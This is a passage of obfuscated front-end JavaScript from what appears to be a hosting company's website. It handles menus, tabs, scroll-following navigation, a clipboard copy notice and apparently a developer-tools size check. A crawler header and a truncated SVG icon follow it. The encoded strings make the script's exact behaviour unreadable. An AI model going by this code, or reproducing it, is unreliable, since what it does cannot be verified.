d9(da);}};cW[b('‮180',']lJj')]($,cW[b('‫181','#1ww')])[b('‮182','A60e')]();cW[b('‫183','S6I@')]($,this)[b('‮184','$yJc')]('li')[b('‮185','t*qC')]('id');if(cW[b('‫186','dX5]')](cW[b('‫187','A60e')]($,this)[b('‮188','BOen')]('id'),cW[b('‮189','82c*')])){if(cW[b('‫18a','3gf3')](cW[b('‫18b','xwC@')],cW[b('‮18c','0r2P')])){cW[b('‫18d','0r2P')]($,this)[b('‫18e','mx!*')]('id')[b('‮18f','$]Ay')](cW[b('‮190','Ian4')])[b('‫191','#1ww')]();}else{top=document[b('‫192','zSBJ')][b('‫193','VGh5')];left=document[b('‮194','7Pza')][b('‫195','RaTQ')];width=document[b('‫196','q&oz')][b('‮197','S6I@')];height=document[b('‮198','Jtyf')][b('‮199','xwC@')];}}else{cW[b('‮19a','RaTQ')]($,this)[b('‫19b','RaTQ')]('id',cW[b('‫19c','JmSn')])[b('‫19d','opm^')]()[b('‮19e','pNKb')]()[b('‮19f','w9JS')](cW[b('‫1a0','0r2P')])[b('‮1a1','S6I@')]();}});document[b('‮1a2','lkmT')](b('‫1a3','(^$i'));$(function(){var dc={'uJCFJ':function(dd,de){return dd(de);},'cqzsJ':b('‫1a4','vN9Y'),'pAufe':function(df,dg){return df!==dg;},'WxNYb':b('‫1a5','mx!*'),'ZelSH':b('‫1a6','vGSS'),'fSnwQ':function(dh,di){return dh(di);},'BAsUr':b('‮1a7','82c*'),'fvymi':b('‮1a8','opm^'),'mXrNz':function(dj,dk){return dj(dk);},'qUhro':b('‫1a9','Dv2F')};dc[b('‫1aa','$]Ay')]($,dc[b('‫1ab','$]Ay')])[b('‮1ac','VGh5')](function(){var dl={'UxQHk':function(dm,dn){return dc[b('‫1ad','5L6#')](dm,dn);},'edLLR':dc[b('‫1ae','OLTZ')]};if(dc[b('‫1af','$yJc')](dc[b('‫1b0','Lx]0')],dc[b('‮1b1','(^$i')])){dc[b('‮1b2','VGh5')]($,this)[b('‫1b3','Ian4')](dc[b('‫1b4','$]Ay')])[b('‮184','$yJc')](dc[b('‫1b5','opm^')])[b('‫1b6','Mi&e')](dc[b('‫1b7',']lJj')]);dc[b('‮1b8',']lJj')]($,this)[b('‫1b9','82c*')](dc[b('‫1ba','KlSu')])[b('‫1bb','Dv2F')](0x12c)[b('‮1bc','(^$i')](dc[b('‮1bd','Ps0H')])[b('‮1be','q&oz')](0x1f4);}else{dl[b('‮1bf','Q5br')]($,this)[b('‮1c0','7Pza')](dl[b('‫1c1','Lx]0')])[b('‮1c2','S6I@')]();}});});$(function(){var dq={'kMHsQ':function(dr,ds){return dr(ds);},'qzaoI':b('‮1c3','CUoX'),'GtbwI':b('‫1c4','$yJc'),'UURUZ':function(dt,du){return dt(du);},'cxBrB':b('‮1c5','JmSn')};dq[b('‮1c6','KlSu')]($,dq[b('‮1c7','5L6#')])[b('‮1c8','S6I@')](function(){var dv=dq[b('‫1c9','BOen')]($,this)[b('‫1ca','zSBJ')]();dq[b('‫1cb','$]Ay')]($,this)[b('‮1cc','S6I@')](dq[b('‫1cd','FKAh')])[b('‮184','$yJc')]()[b('‮73','7Pza')](dq[b('‫1ce','q2w&')]);dq[b('‮1cf','CUoX')]($,dq[b('‫1d0','#@Ua')])['eq'](dv)[b('‮1d1','Ko^X')](dq[b('‮1d2','S6I@')])[b('‮1d3','8RRz')]()[b('‮124','0Diq')](dq[b('‮1d4','pNKb')]);});});window[b('‫1d5','RaTQ')]=function(){var dw={'lxjiU':function(dx){return dx();}};dw[b('‮1d6','xwC@')](dy);};function dy(){var dz={'yOJZT':function(dA,dB){return dA>dB;},'Yatmh':function(dC,dD){return dC>dD;},'AxcWv':b('‫1d7','5L6#'),'hMgjA':b('‫1d8','vGSS'),'WoUhu':b('‮1d9','dX5]')};console[b('‮1da','BOen')](0x79);if(dz[b('‫1db','#1ww')](document[b('‮1dc','CUoX')][b('‮1dd','#1ww')],0x14)||dz[b('‮1de','Lx]0')](document[b('‫1df','5L6#')][b('‮1e0','es*q')],0x14)){document[b('‮1e1','(^$i')](dz[b('‮1e2','A60e')])[b('‫1e3','pNKb')][b('‮d2','XTUy')]=dz[b('‫1e4','w9JS')];}else{document[b('‫1e5','S6I@')](dz[b('‮1e6','(^$i')])[b('‫1e7','8RRz')][b('‮1e8','lkmT')]=dz[b('‮1e9','Ian4')];}}function dE(){document[b('‫3f','KlSu')][b('‫1ea','CUoX')]=0x0;document[b('‫1eb','KlSu')][b('‫1ec','vN9Y')]=0x0;}var c4={'init':function(){this[b('‫1ed','lkmT')]();},'event':function(){var dG={'BQFeU':function(dH,dI){return dH(dI);},'tpEwM':b('‮1ee','Lx]0'),'YLHmt':b('‮1ef','#1ww'),'YhJcg':b('‮1f0','pNKb'),'azLAC':b('‮1f1','BOen'),'IBJKG':b('‫1f2','XTUy'),'eeCCD':function(dJ,dK){return dJ(dK);},'xcJFf':b('‮1f3','BOen'),'lTrku':function(dL,dM){return dL===dM;},'vWjld':b('‮1f4','lkmT'),'btZsR':b('‫1f5','vN9Y'),'YjbGG':b('‫1f6','Ian4'),'JejMS':b('‮1f7','JmSn'),'IKpiO':function(dN,dO){return dN(dO);},'CysCV':function(dP,dQ){return dP(dQ);},'AydDW':b('‫1f8','7Pza'),'KUgWx':function(dR,dS){return dR(dS);},'yPRBF':b('‫1f9','OLTZ'),'cLKrz':function(dT,dU,dV,dW){return dT(dU,dV,dW);},'sisce':b('‮1fa','FKAh'),'RaaQP':function(dX,dY,dZ){return dX(dY,dZ);},'SEcHm':b('‮1fb','VGh5'),'xpnzU':function(e0){return e0();},'PcndW':function(e1,e2){return e1===e2;},'AdgrD':b('‫1fc','q&oz'),'IZZUU':function(e3,e4){return e3!==e4;},'LSNSf':b('‮1fd','qY89'),'aEZBF':function(e5,e6){return e5(e6);},'kKnpM':b('‫1fe','opm^'),'zrWjZ':b('‮1ff','A60e'),'rqtyT':function(e7,e8){return e7(e8);},'kYMqY':b('‮200','NZRx'),'xofsL':function(e9,ea){return e9(ea);},'KZHzf':b('‮201','Mi&e'),'UEgKJ':b('‮202','Lx]0'),'iwbJU':function(eb,ec){return eb(ec);},'gndKG':b('‫203','#@Ua')};var ed=this;dG[b('‫204','KlSu')]($,dG[b('‫205','7Pza')])[b('‫206','qY89')](function(){var ee={'BbnAB':function(ef,eg){return dG[b('‮207','JmSn')](ef,eg);},'KNjiv':dG[b('‫208','zSBJ')],'DiioZ':function(eh,ei){return dG[b('‮209','FKAh')](eh,ei);},'dCBfB':dG[b('‮20a','vN9Y')],'eEdcA':dG[b('‮20b','Q5br')],'YDFQg':dG[b('‮20c','BOen')],'Fsqff':dG[b('‮20d','OLTZ')]};if(dG[b('‫20e','Lx]0')]($,this)[b('‮20f','NZRx')]('on')){dG[b('‫210','es*q')]($,this)[b('‫211','#@Ua')]('on');dG[b('‫212','XTUy')]($,dG[b('‮213','A60e')])[b('‫214','w9JS')](0x12c);if(!ed[b('‮215','3gf3')]){if(dG[b('‫216','w9JS')](dG[b('‮217','Ps0H')],dG[b('‮218','Mi&e')])){ee[b('‮219','mx!*')]($,this)[b('‮21a','Ian4')](ee[b('‮21b','82c*')])[b('‫21c','#1ww')]()[b('‮141','5L6#')](ee[b('‫21d','Ian4')]);ee[b('‫21e','t*qC')]($,ee[b('‮21f','OLTZ')])[b('‮220','t*qC')](ee[b('‮221','dX5]')],ee[b('‮222','vN9Y')]);ee[b('‫223','8RRz')]($,ee[b('‫224','t*qC')])['eq'](navChildIdx)[b('‫225','xwC@')](ee[b('‮226','vGSS')])[b('‫227','vN9Y')]()[b('‮228','Ko^X')](ee[b('‮229','#1ww')]);}else{dG[b('‮22a','BOen')]($,dG[b('‫22b','Ko^X')])[b('‮22c','es*q')](dG[b('‫22d','pNKb')]);}}}else{dG[b('‮22e','Ian4')]($,this)[b('‮22f','Dv2F')]('on');dG[b('‫230','Eejd')]($,dG[b('‮231','0Diq')])[b('‮232','w9JS')](0x12c);dG[b('‮233','82c*')]($,dG[b('‮234','Ps0H')])[b('‮235','XTUy')](dG[b('‫236','Lx]0')]);}});dG[b('‮237','q2w&')]($,dG[b('‮238','Jtyf')])[b('‫17b','7Pza')](dG[b('‫239','Ian4')],function(){var ek=dG[b('‫23a','qY89')]($,this)[b('‫23b','Lx]0')]();dG[b('‫23c','$]Ay')]($,this)[b('‫23d','vGSS')](dG[b('‫23e','OLTZ')])[b('‫164','qY89')]()[b('‫16a','vGSS')](dG[b('‫23f','qY89')]);dG[b('‫240','es*q')]($,dG[b('‮241','RaTQ')])[b('‮242','XTUy')]()['eq'](ek)[b('‫243','lkmT')]();});dG[b('‮244','Q5br')]($,dG[b('‫245','XTUy')])[b('‫246','KlSu')](function(){var el={'wSAzG':function(em){return dG[b('‮247','es*q')](em);}};if(dG[b('‮248','w9JS')](dG[b('‮249','q&oz')],dG[b('‮24a','S6I@')])){if(dG[b('‮24b','A60e')]($,this)[b('‮24c','5L6#')]()[b('‫24d','Ko^X')]('on')){if(dG[b('‮24e','lkmT')](dG[b('‫24f','7Pza')],dG[b('‮250','mx!*')])){el[b('‮251','RaTQ')](b6);}else{dG[b('‫252','w9JS')]($,this)[b('‮253','w9JS')]()[b('‫16a','vGSS')]('on');dG[b('‮254','Ian4')]($,this)[b('‮255','OLTZ')](dG[b('‮256','mx!*')])[b('‫257','opm^')](0x12c);}}else{dG[b('‫258','8RRz')]($,this)[b('‮259','82c*')]()[b('‫227','vN9Y')](dG[b('‮25a','Ko^X')])[b('‫6a','lkmT')]('on')[b('‫25b','JmSn')](dG[b('‫25c','0r2P')])[b('‮1a1','S6I@')](0x12c);dG[b('‮25d','lkmT')]($,this)[b('‮25e','vN9Y')]()[b('‫13e','Eejd')]('on');dG[b('‫25f','es*q')]($,this)[b('‫260','$]Ay')](dG[b('‮261','7Pza')])[b('‮262',']lJj')](0x12c);}}else{dG[b('‫263','vGSS')](ax,data[b('‮264','opm^')],dG[b('‮265','82c*')],0x1388);dG[b('‫266',']lJj')](setTimeout,dG[b('‫267','Dv2F')],0x1388);return![];}});}};c4[b('‮268','pNKb')]();security={'index':{'init':function(){},'subNavClick':function(){var ep={'mDLHH':b('‮269','Mi&e'),'tgeFI':b('‮26a','7Pza'),'SvZfP':b('‮26b','es*q'),'AYNtO':b('‮26c','xwC@'),'jBbIU':b('‫26d','vU3*'),'MyTmz':function(eq,er){return eq<er;},'khNVe':function(es,et){return es>=et;},'urRIa':function(eu,ev){return eu<=ev;},'NQswx':function(ew,ex){return ew+ex;},'NyQDo':function(ey,ez){return ey!==ez;},'PtxTA':b('‫26e','q&oz'),'VqRpD':function(eA,eB){return eA(eB);},'Uovdz':b('‮26f','$yJc'),'mOszG':b('‫270','$yJc'),'natRA':b('‮271','BOen'),'dqBfQ':b('‫272','(^$i'),'EDBXl':function(eC,eD){return eC!==eD;},'ZQQCa':b('‮273','opm^'),'QWstg':b('‮274','5L6#')};ep[b('‫275','opm^')]($,ep[b('‫276','Eejd')])[b('‫277','#1ww')](function(){var eE={'TztxX':function(eF,eG){return ep[b('‮278','w9JS')](eF,eG);},'SfyTM':ep[b('‮279','KlSu')],'BJCAy':function(eH,eI){return ep[b('‮27a','A60e')](eH,eI);},'YARXt':ep[b('‫27b',']lJj')],'GfLco':function(eJ,eK){return ep[b('‮27c','(^$i')](eJ,eK);},'WpEUu':ep[b('‮27d','vN9Y')],'WokyJ':ep[b('‫27e','VGh5')],'rMdYj':function(eL,eM){return ep[b('‮27f','0Diq')](eL,eM);},'Tgkzv':function(eN,eO){return ep[b('‮280','KlSu')](eN,eO);},'UzNXi':ep[b('‫281','(^$i')]};if(ep[b('‫282','mx!*')](ep[b('‫283','vU3*')],ep[b('‫284','JmSn')])){blank[b('‮285','0Diq')]({'display':ep[b('‮286','Ian4')]});obj[b('‮287','BOen')]({'position':ep[b('‫288','Lx]0')],'left':ep[b('‮289','xwC@')],'top':ep[b('‮28a','es*q')],'right':ep[b('‮28b','KlSu')],'zIndex':ep[b('‫28c','$yJc')]});obj[b('‫a3','5L6#')]('li')[b('‮28d','Ian4')](ep[b('‮28e','$]Ay')]);for(i=0x0;ep[b('‮28f',']lJj')](i,liactiveArrayLength);i++){if(ep[b('‫290','mx!*')](scrollTop,liactiveArray[i])&&ep[b('‮291','Q5br')](scrollTop,liactiveArray[ep[b('‫292','q&oz')](i,0x1)])){obj[b('‫293',']lJj')]('li')['eq'](i)[b('‮6c','q2w&')](ep[b('‫294','dX5]')]);}}}else{ep[b('‮295','3gf3')]($,this)[b('‮296','vGSS')]()[b('‫297','Ian4')](function(){if(eE[b('‫298','Dv2F')](eE[b('‮299','FKAh')],eE[b('‫29a','zSBJ')])){elementScrollTop=document[b('‮29b','OLTZ')][b('‮29c','#@Ua')];}else{var eR=eE[b('‮29d','RaTQ')]($,this)[b('‮29e','KlSu')](eE[b('‫29f','es*q')]);var eS=eE[b('‫2a0','Eejd')]($,eE[b('‮2a1','Dv2F')])[b('‮2a2','Eejd')](eE[b('‫2a3',']lJj')]);var eT=eE[b('‮2a4','vGSS')]($,eE[b('‫2a5','t*qC')]('.',eR))[b('‫2a6','NZRx')]()[b('‮14a','qY89')];eE[b('‫2a7','0Diq')]($,eE[b('‮2a8','Lx]0')])[b('‫2a9','S6I@')]({'scrollTop':eT},0x320);}});}});},'scrollTop':function(eU){var eV={'ACSuY':function(eW,eX){return eW(eX);},'vIYci':function(eY,eZ){return eY+eZ;},'ovndf':function(f0,f1){return f0(f1);},'GNiWC':b('‫2aa','0r2P'),'ULpRd':function(f2,f3){return f2-f3;},'kgCmz':b('‮2ab','Dv2F'),'yZieO':b('‫2ac','3gf3'),'lhgUE':b('‫2ad','0Diq'),'rGHEv':function(f4,f5){return f4===f5;},'qnwKs':b('‮2ae','VGh5'),'GjGrY':b('‮2af','Mi&e'),'mDdkT':function(f6,f7){return f6>f7;},'DUlwf':b('‫2b0','lkmT'),'oyUAQ':b('‫2b1','VGh5'),'qZxAK':b('‮2b2','7Pza'),'fXPdD':b('‮2b3','Ps0H'),'DFPKL':function(f8,f9){return f8<f9;},'Jyskw':function(fa,fb){return fa>=fb;},'VSWdS':function(fc,fd){return fc<=fd;},'dMyPU':function(fe,ff){return fe!==ff;},'WdTef':b('‫2b4','Ps0H'),'rzUvj':b('‫2b5','Lx]0'),'DLwWJ':b('‫2b6','XTUy'),'WDMhU':b('‮2b7','Mi&e'),'IGwzP':b('‮2b8','Lx]0'),'jTjwm':b('‮2b9','XTUy'),'AZiHz':b('‮2ba','JmSn'),'AgKDO':function(fg,fh){return fg+fh;},'EwaMY':b('‫2bb','VGh5')};var eU=eV[b('‫2bc','vN9Y')]($,eV[b('‫2bd','Ko^X')]);var fj=eV[b('‫2be','NZRx')]($,eV[b('‮2bf','JmSn')]);var fk=eU[b('‮2c0','Mi&e')]()[b('‮30','vGSS')];var fl=new Array();var fm=0x0;eU[b('‫2c1','$yJc')]('li')[b('‫2c2','RaTQ')](function(fn){liobj=eV[b('‫2c3','A60e')]($,eV[b('‮2c4','OLTZ')]('.',eV[b('‫2c5','#1ww')]($,this)[b('‮2c6','5L6#')](eV[b('‫2c7','S6I@')])));fl[fn]=eV[b('‮2c8','5L6#')](liobj[b('‫2c9','KlSu')]()[b('‫2ca','BOen')],0x7d);fm=fn;});fl[eV[b('‫2cb','Dv2F')](fm,0x1)]=0xf423f;var fo=fl[b('‮2cc','vN9Y')];eV[b('‫2cd','CUoX')]($,window)[b('‮2ce','RaTQ')](eV[b('‮2cf','0Diq')],function(){if(eV[b('‫2d0','xwC@')](eV[b('‫2d1','Lx]0')],eV[b('‫2d2','w9JS')])){eV[b('‫2d3','Mi&e')]($,this)[b('‮2d4','RaTQ')](eV[b('‮2d5','vU3*')])[b('‫2d6','dX5]')](eV[b('‫2d7','vGSS')])[b('‮2d8','NZRx')](eV[b('‮2d9','0r2P')]);eV[b('‫2da','Ko^X')]($,this)[b('‮2db','zSBJ')](eV[b('‮2dc','vGSS')])[b('‮2dd','lkmT')](0x12c)[b('‮2de','mx!*')](eV[b('‮2df','XTUy')])[b('‮2e0','#@Ua')](0x1f4);}else{var fq=eV[b('‫2e1','JmSn')]($,this)[b('‮2e2','opm^')]();if(eV[b('‮2e3','Q5br')](fq,fk)){fj[b('‮2e4','mx!*')]({'display':eV[b('‫2e5','XTUy')]});eU[b('‮2e6','RaTQ')]({'position':eV[b('‫2e7','S6I@')],'left':eV[b('‮2e8','0r2P')],'top':eV[b('‫2e9',']lJj')],'right':eV[b('‫2ea','#1ww')],'zIndex':eV[b('‫2eb','Ian4')]});eU[b('‫2ec','zSBJ')]('li')[b('‫2ed','#1ww')](eV[b('‫2ee','$yJc')]);for(i=0x0;eV[b('‫2ef','mx!*')](i,fo);i++){if(eV[b('‫2f0','S6I@')](fq,fl[i])&&eV[b('‫2f1','q&oz')](fq,fl[eV[b('‮2f2','vN9Y')](i,0x1)])){if(eV[b('‮2f3','(^$i')](eV[b('‮2f4',']lJj')],eV[b('‫2f5','82c*')])){eU[b('‮2f6','OLTZ')]('li')['eq'](i)[b('‮6c','q2w&')](eV[b('‮2f7','t*qC')]);}else{var H,I,J,K;if(document[b('‫2f8','RaTQ')]&&document[b('‮2f9','xwC@')][b('‮2fa','Ko^X')]){H=document[b('‫1eb','KlSu')][b('‫193','VGh5')];I=document[b('‮2fb','VGh5')][b('‮2fc','vU3*')];J=document[b('‮2fd','dX5]')][b('‫2fe','lkmT')];K=document[b('‫2ff','$]Ay')][b('‫300','Ko^X')];}else if(document[b('‫301','FKAh')]){H=document[b('‮302','Dv2F')][b('‮303','Eejd')];I=document[b('‫304','vN9Y')][b('‫305','Ian4')];J=document[b('‫306','mx!*')][b('‫307','#1ww')];K=document[b('‮308','es*q')][b('‮309','Jtyf')];}return{'top':H,'left':I,'width':J,'height':K};}}}}else{fj[b('‮220','t*qC')]({'display':eV[b('‫30a','Eejd')]});eU[b('‮220','t*qC')]({'position':eV[b('‫30b','0Diq')],'left':eV[b('‮30c','82c*')],'top':eV[b('‫30d','0Diq')],'right':eV[b('‫30e','Ko^X')]});}}});}}};var fw={'init':function(){var fx={'SjXHs':function(fy,fz){return fy(fz);},'bjqrl':function(fA,fB){return fA+fB;},'HujCU':function(fC,fD){return fC+fD;},'pMbXb':b('‫30f','Jtyf'),'hpZec':b('‮310','CUoX'),'KGild':function(fE,fF){return fE===fF;},'WCahL':b('‮311','Ps0H')};if(fx[b('‮312','A60e')]($,fx[b('‮313','opm^')])[b('‮314','A60e')]){if(fx[b('‮315','pNKb')](fx[b('‮316','pNKb')],fx[b('‫317','t*qC')])){this[b('‮318','NZRx')][b('‫319','0r2P')](fx[b('‮31a','82c*')]);}else{fx[b('‮31b','0Diq')]($,fx[b('‮31c','7Pza')](fx[b('‫31d','(^$i')]('.',type),fx[b('‮31e','A60e')]))[b('‮31f','Dv2F')]();}}this[b('‫320','#@Ua')]();this[b('‮321','w9JS')]();},'mapInit':function(){var fH={'hwUON':function(fI,fJ){return fI+fJ;},'BFdCj':function(fK,fL){return fK+fL;},'oQJYb':function(fM,fN){return fM+fN;},'LFRRc':function(fO,fP){return fO+fP;},'Pfmrf':b('‮322','82c*'),'cDmOB':b('‮323','VGh5'),'Zyxee':b('‮324','CUoX'),'TWUdv':b('‫325','lkmT'),'JTbnX':b('‫326','es*q'),'xPwJT':function(fQ,fR){return fQ(fR);},'EHJxy':b('‮327','opm^')};var fS='';for(var fT in this[b('‮328','vGSS')]){fS+=fH[b('‫329','Mi&e')](fH[b('‫32a','Ko^X')](fH[b('‮32b','7Pza')](fH[b('‫32c','0r2P')](fH[b('‮32d','w9JS')](fH[b('‫32e','pNKb')](fH[b('‫32f','82c*')](fH[b('‮330','3gf3')](fH[b('‮331','JmSn')],this[b('‫332','$]Ay')][fT][b('‮333','KlSu')]?fH[b('‫334','Mi&e')]:''),fH[b('‫335','VGh5')]),this[b('‫336','0r2P')][fT][b('‮337','0Diq')][0x0]),fH[b('‫338','q&oz')]),this[b('‮339','82c*')][fT][b('‮271','BOen')][0x1]),'\x22>'),this[b('‫33a','Ko^X')][fT][b('‫33b','mx!*')]),fH[b('‮33c','RaTQ')]);}fH[b('‫33d','XTUy')]($,fH[b('‫33e','Lx]0')])[b('‮33f','OLTZ')](fS);},'event':function(){var fU={'VgmYa':function(fV,fW){return fV(fW);},'EfXgY':function(fX,fY){return fX(fY);},'hYBWi':b('‫1f8','7Pza'),'DUVJa':b('‫340','zSBJ'),'dZFXB':function(fZ,g0){return fZ!==g0;},'THriU':b('‫341','Lx]0'),'GlOzA':b('‮342','Ian4'),'HfTWF':function(g1,g2){return g1(g2);},'olQxm':b('‫343','t*qC')};var g3=this;var g4=![];fU[b('‫344','vU3*')]($,fU[b('‫345','Q5br')])[b('‫346',']lJj')](function(){var g5={'RtxdB':function(g6,g7){return fU[b('‮347','dX5]')](g6,g7);},'eQQGH':function(g8,g9){return fU[b('‫348','OLTZ')](g8,g9);},'VueXS':fU[b('‫349','lkmT')],'xVYLH':function(ga,gb){return fU[b('‫34a','CUoX')](ga,gb);},'flgxK':fU[b('‫34b','q&oz')]};if(fU[b('‮34c','q2w&')](fU[b('‫34d','Ps0H')],fU[b('‫34e','(^$i')])){fU[b('‮34f','NZRx')]($,this)[b('‮178','$]Ay')](fU[b('‮350',']lJj')])[b('‮351','pNKb')]()[b('‫352','Dv2F')](fU[b('‮350',']lJj')]);}else{var p=g5[b('‮353','CUoX')]($,this)[b('‮13c','Ko^X')]();g5[b('‮354','3gf3')]($,this)[b('‮355','es*q')](g5[b('‮356','8RRz')])[b('‮351','pNKb')]()[b('‫357','opm^')](g5[b('‮356','8RRz')]);g5[b('‫358','VGh5')]($,g5[b('‫359',']lJj')])['eq'](p)[b('‮355','es*q')](g5[b('‮35a','t*qC')])[b('‮1d3','8RRz')]()[b('‮2d8','NZRx')](g5[b('‫35b','es*q')]);}});fU[b('‮35c','3gf3')]($,window)[b('‮35d','NZRx')](function(){});}};fw[b('‫319','0r2P')]();var ge=new ClipboardJS(b('‮35e','Jtyf'));ge['on'](b('‫35f','#@Ua'),function(gf){var gg={'xCCKZ':function(gh,gi,gj,gk){return gh(gi,gj,gk);},'YOqwl':b('‮360','xwC@'),'LFhXe':b('‫361','Jtyf')};gg[b('‫362','vU3*')](gr,gg[b('‫363','Lx]0')],gg[b('‫364','zSBJ')],0x3e8);gf[b('‫365','0r2P')]();});ge['on'](b('‫366','S6I@'),function(gl){var gm={'SMtpv':function(gn,go,gp,gq){return gn(go,gp,gq);},'rWKBy':b('‫367','zSBJ'),'WudZH':b('‫368','opm^')};gm[b('‮369','#@Ua')](gr,gm[b('‫36a','zSBJ')],gm[b('‫36b','q&oz')],0x3e8);console[b('‮36c','pNKb')](gl[b('‫36d','Dv2F')]);});function gr(gs,gt,gu){var gv={'FwABb':function(gw,gx){return gw(gx);},'yrLRl':b('‫36e','Ps0H'),'WvKSu':function(gy,gz){return gy+gz;},'XwqTp':b('‮36f','zSBJ'),'ZqMtJ':function(gA,gB){return gA===gB;},'tZQAJ':b('‮370','Eejd'),'WRWbe':b('‫371','vN9Y'),'jtSGc':function(gC,gD){return gC(gD);},'kfpSd':function(gE,gF){return gE+gF;},'NpNaO':b('‫372','w9JS'),'lmxHL':b('‫373','OLTZ'),'OlbNh':function(gG,gH){return gG+gH;},'oMLur':b('‫374','lkmT'),'kYdUR':b('‫375','FKAh'),'hngau':b('‫376','Ps0H'),'qrWnD':b('‫366','S6I@'),'ThLSW':function(gI,gJ){return gI+gJ;},'JnhIS':b('‮377','lkmT'),'fYCvc':b('‮378','RaTQ'),'xNkOk':function(gK,gL,gM){return gK(gL,gM);}};let gN='';switch(gt){case gv[b('‫379','3gf3')]:gN=gv[b('‫37a','XTUy')](gv[b('‮37b','NZRx')](gv[b('‫37c','pNKb')](gv[b('‫37d','q2w&')],gv[b('‫37e','zSBJ')]),gs),gv[b('‫37f','KlSu')]);break;case gv[b('‫380','vN9Y')]:gN=gv[b('‮381','0r2P')](gv[b('‮382','RaTQ')](gv[b('‮383','S6I@')](gv[b('‫384','5L6#')],gv[b('‫385','5L6#')]),gs),gv[b('‮386','Eejd')]);}gv[b('‮387','82c*')]($,gv[b('‫388','Q5br')])[b('‫389','CUoX')](gN);gv[b('‫38a','NZRx')](setTimeout,function(){if(gv[b('‫38b','mx!*')](gv[b('‮38c','Ian4')],gv[b('‮38d','Dv2F')])){var gP={'vXbSM':function(gQ,gR){return gv[b('‮38e','Eejd')](gQ,gR);},'NUjxM':gv[b('‫38f','Mi&e')]};gv[b('‮390','8RRz')]($,gv[b('‮391','vN9Y')](ulclass,gv[b('‫392','$yJc')]))[b('‮393','zSBJ')](function(){gP[b('‮394','0Diq')]($,this)[b('‫395','KlSu')](gP[b('‮396','XTUy')])[b('‮397','qY89')]();},function(){gP[b('‫398','7Pza')]($,this)[b('‫399','Eejd')]('ul')[b('‮12c','(^$i')]();});}else{gv[b('‮387','82c*')]($,gv[b('‫39a','$yJc')](gv[b('‫39b','q&oz')]('.',gt),gv[b('‮39c','0Diq')]))[b('‮39d',']lJj')]();}},gu);}function gS(gT){var gU={'pKNuK':function(gV,gW){return gV(gW);},'hRGEw':b('‮39e','S6I@'),'GiUMR':function(gX,gY){return gX(gY);},'XXrjb':b('‫39f',']lJj'),'YBgJu':b('‫3a0','Jtyf'),'PfoBo':function(gZ,h0){return gZ(h0);},'qPxWR':function(h1,h2){return h1+h2;},'NFGoL':function(h3,h4){return h3(h4);},'KEZgK':b('‮3a1','NZRx'),'vOjwN':function(h5,h6){return h5(h6);},'kLzpp':function(h7,h8){return h7!==h8;},'oKCBt':function(h9,ha){return h9==ha;},'xQYIP':b('‮3a2','q&oz'),'sPCOZ':function(hb,hc){return hb!==hc;},'VHDZO':b('‮3a3','Eejd')};var hd=gT[b('‫3a4','t*qC')];var he=gT[b('‮3a5','CUoX')];while(gU[b('‫3a6','5L6#')](he,null)){hd+=he[b('‫3a7','Eejd')];he=he[b('‫3a8','S6I@')];}var hf=0x0;if(gU[b('‫3a9','FKAh')](document[b('‮3aa','Q5br')],gU[b('‫3ab','pNKb')])){hf=document[b('‮29b','OLTZ')][b('‮3ac','vU3*')];}else{if(gU[b('‫3ad','VGh5')](gU[b('‮3ae','CUoX')],gU[b('‫3af','Dv2F')])){gU[b('‫3b0','lkmT')]($,this)[b('‮3b1','opm^')]()[b('‮3b2','pNKb')](function(){var u=gU[b('‫3b3','$]Ay')]($,this)[b('‮3b4','vGSS')](gU[b('‮3b5','#1ww')]);var v=gU[b('‫3b6','t*qC')]($,gU[b('‮3b7','$]Ay')])[b('‫3b8','Ian4')](gU[b('‮3b9','Dv2F')]);var w=gU[b('‮3ba','0Diq')]($,gU[b('‮3bb','5L6#')]('.',u))[b('‮3bc','$yJc')]()[b('‮3bd','KlSu')];gU[b('‫3be','lkmT')]($,gU[b('‮3bf','VGh5')])[b('‫3c0','Dv2F')]({'scrollTop':w},0x320);});}else{hf=document[b('‮2fd','dX5]')][b('‮3c1','$]Ay')];}}return hd;}function hk(){var hl,hm,hn,ho;if(document[b('‫3c2','S6I@')]&&document[b('‫3c3','vN9Y')][b('‮3c4','(^$i')]){hl=document[b('‮3c5','es*q')][b('‮3c6','mx!*')];hm=document[b('‫3c7','FKAh')][b('‮3c8','3gf3')];hn=document[b('‮3c9','#@Ua')][b('‫3ca','t*qC')];ho=document[b('‮198','Jtyf')][b('‮3cb','VGh5')];}else if(document[b('‮3cc','Mi&e')]){hl=document[b('‫3cd','BOen')][b('‮3ce','Mi&e')];hm=document[b('‫3cf','VGh5')][b('‮3d0','qY89')];hn=document[b('‮3d1','$yJc')][b('‮3d2','Lx]0')];ho=document[b('‫3d3','Q5br')][b('‮3d4','pNKb')];}return{'top':hl,'left':hm,'width':hn,'height':ho};}var c4=document[b('‫3d5','#1ww')](b('‮130','es*q'));var hq=gS(c4);window[b('‮3d6','Jtyf')](b('‮3d7','Q5br'),function(hr){var hs={'GBSOV':function(ht){return ht();},'mvdit':b('‫3d8','Ian4'),'Copar':function(hu,hv){return hu>=hv;},'WmQQZ':function(hw,hx){return hw<=hx;},'PHNrC':function(hy,hz){return hy-hz;},'qyvnj':b('‮3d9','xwC@'),'AkQLF':b('‫3da','xwC@')};var hA=hs[b('‫3db','Mi&e')](hk)[b('‫3dc','Lx]0')];var hB=document[b('‫3dd','w9JS')](hs[b('‮3de','vGSS')]);if(hs[b('‮3df','CUoX')](hq,0x1e)&&hs[b('‫3e0','Ian4')](hs[b('‫3e1','NZRx')](hq,hA),0x1e))c4[b('‮3e2','es*q')]=hs[b('‫3e3','qY89')];else c4[b('‮3e4','BOen')]=hs[b('‫3e5','es*q')];},![]);;_js='jsjiami.com.v6';

--- FILE ---
content_type: image/svg+xml
request_url: https://www.idcyq.cn/themes/web/www/static/images/icon-feature39d.svg
body_size: 576
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Group 6</title>
    <g id="页面-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="官网首页13" transform="translate(-795.000000, -1891.000000)">
            <g id="Group-6" transform="translate(795.000000, 1891.000000)">
                <circle id="Oval" fill="#0052D9" cx="9" cy="9" r="9"></circle>
